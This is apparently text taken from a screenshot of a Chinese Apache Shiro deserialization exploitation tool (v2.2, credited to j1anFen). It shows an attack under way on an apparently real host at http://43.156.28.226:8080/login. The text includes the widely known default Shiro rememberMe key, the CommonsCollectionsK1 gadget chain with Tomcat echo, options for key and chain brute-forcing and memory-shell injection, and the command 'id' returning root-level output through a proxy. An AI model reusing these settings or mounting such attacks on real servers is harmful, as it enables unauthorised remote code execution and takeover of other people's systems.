 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://43.156.28.226:8080/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 id 执行
uid=0(root) gid=0(root) groups=0(root)
代理生效中: 1.0.0.1:8888 by j1anFen